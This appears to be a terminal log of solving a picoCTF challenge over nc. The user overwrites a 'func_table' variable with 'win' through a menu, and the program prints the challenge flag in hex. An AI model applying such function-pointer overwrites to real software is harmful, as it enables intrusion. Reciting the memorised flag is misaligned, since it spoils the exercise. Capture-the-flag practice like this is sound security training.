 noobbot-picoctf@webshell:~$ nc saturn.picoctf.net 51719
==> 3
Please enter variable name to write: func_table
Please enter new value of variable: "win
"
==> 2
==> 1
0x70 0x69 0x63 0x6f 0x43 0x54 0x46 0x7b 0x37 0x68 0x31 0x35 0x5f 0x31 0x35 0x5f 0x77 0x68 0x34 0x37 0x5f 0x77 0x33 0x5f 0x67
0x33 0x37 0x5f 0x77 0x31 0x37 0x68 0x5f 0x75 0x35 0x33 0x72 0x35 0x5f 0x31 0x6e 0x5f 0x63 0x68 0x34 0x72 0x67 0x33 0x5f 0x63
0x32 0x30 0x66 0x35 0x32 0x32 0x32 0x7d
==>